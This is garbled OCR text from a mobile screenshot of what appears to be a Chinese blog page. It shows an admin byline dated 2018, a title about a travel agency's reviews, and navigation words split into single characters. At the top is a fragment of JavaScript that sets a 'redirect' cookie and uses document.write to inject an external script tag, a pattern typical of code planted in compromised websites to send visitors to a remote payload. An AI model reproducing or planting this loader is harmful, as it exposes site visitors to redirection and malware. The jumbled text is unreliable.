
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-06-26
喜鴻假期評價
者
佈
類
日
期:
文
上一篇文章
章
利用多層次的資訊傳播架道增强遊者
上
一
的吸引力
導
篇
覽
文